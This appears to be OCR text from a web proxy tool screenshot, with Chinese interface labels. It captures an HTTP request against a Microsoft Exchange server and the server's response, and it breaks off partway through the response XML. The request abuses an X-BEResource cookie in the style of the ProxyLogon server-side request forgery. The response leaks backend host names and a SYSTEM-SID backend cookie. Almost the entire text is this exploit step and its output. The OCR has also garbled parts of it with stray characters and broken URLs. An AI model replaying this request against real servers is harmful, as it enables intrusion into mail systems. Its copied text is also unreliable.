 请求
美化 Raw Hex
\n
1 POST /ecp/test.js HTTP/2
2 Host: 192.168.20.204
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Cookie: X-BEResource=WIN-KBBOHGND3KU.hacker.com/autodiscover/autodiscover.xml?#~1941962753
7 Content-Type: text/xml
8 Content-Length: 357
9
0 <autodiscover xmlns="http:
//schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
1 <request>
:
2 <emailaddress>
administrator@hacker.com
</emailaddress>
:
3 <acceptableresponseschema>
http: //schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a
</AcceptableResponseSchema>
4 </request>
:
5 </autodiscover>
:
6
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 200 OK
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 Request-Id: d377d31a-4804-496d-a91b-3f2cd76ba090
7 X-Calculatedbetarget: win-kbbohgnd3ku.hacker.com
8 X-Calculatedbetarget: win-kbbohgnd3ku.hacker.com
9 X-Diaginfo: WIN-KBBOHGND3KU
10 X-Beserver: WIN-KBBOHGND3KU
11 X-Feserver: WIN-KBBOHGND3KU
12 X-Aspnet-Version: 4.0.30319
13 Set-Cookie: X-BackEndCookie=
S-1-5-18=rJqNiZqNgai2sdK0vb2wt7ixu8y0qtGXnpyUmo3RnJCSgc7Gy83Pycz0yc2Bzc/Ny9LOzdLNzavPycX
Kz8XNyA==; expires=Sun, 22-Dec-2024 06:50:27 GMT; path=/autodiscover; secure; HttpOnly
14 X-Powered-By: ASP.NET
15 X-Feserver: WIN-KBBOHGND3KU
16 Date: Sun, 22 Dec 2024 06:40:27 GMT
17 Content-Length: 339
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
21 <Response>
22 <Error Time="14:40:27.3354395" Id="314117481">
23 <ErrorCode>
600
</ErrorCode>
24 <Message>
Search
0高亮